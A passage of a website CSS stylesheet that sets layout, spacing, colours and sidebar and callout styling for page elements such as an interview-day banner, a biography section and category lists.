0;padding-bottom:10px;text-align:center;}#wawdInterviewDay h1,#wawdInterviewDay p{color:white;margin:0 0 10px 0;padding:0;}
#adrBio{margin-top:-.4em;}#adrCategories{display:flex;flex-wrap:wrap;max-width:1000px;}.adrCategory{margin:40px 40px 0 0;width:200px;}.adrCategory p{font-weight:bold;margin:0;padding:0;}.adrCategory li{list-style-type:none;}.adrCategory ul{margin:0;padding:0;}#adrLinks{margin-bottom:2.4em;}#adrName{font-size:1.2em;font-weight:bold;}.adrSection p{margin-top:0;padding-top:0;width:75%;}.adrSection p:first-child{font-weight:bold;margin-bottom:0;margin-top:2em;padding-bottom:0;}
body a,body a:hover,body a:active{color:#06c;}.group-public-info{margin:10px 0;}.wawdBasicRightCallout{border:1px solid #333;float:right;margin:10px 0 0 20px;padding:15px;width:300px;}#wawdSidebarRightMain{float:left;max-width:815px;min-width:300px;padding-right:20px}#wawdSidebarRightMain .calloutGold{background-color:#ddd9c3;padding:10px 20px;}#wawdSidebarRightSidebar{float:left;max-width:300px;min-width:300px;width:300px;}#wawdSidebarRightSidebar .calloutBordered{border:1px solid #666;margin-bottom:10px;padding:0 20px;}#wawdSidebarRightSidebar .calloutBordered ul{margin:0 24px;padding:0;}
